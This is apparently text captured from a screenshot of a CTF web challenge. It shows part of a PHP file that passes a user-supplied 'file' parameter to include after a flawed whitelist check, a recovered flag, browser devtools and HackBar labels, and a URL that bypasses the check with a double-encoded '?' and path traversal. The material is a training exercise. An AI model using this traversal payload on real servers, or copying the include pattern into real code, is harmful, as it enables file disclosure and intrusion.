 mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> ctfhub{cdd08493 01218c1a2957}
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://challenge-e33cb8ff64382777.sandbox.ctfhub.com:10080/source.php?file=source.php%253f/../../../../ffffllllaaaagggg
Enable POST
ADD HEADER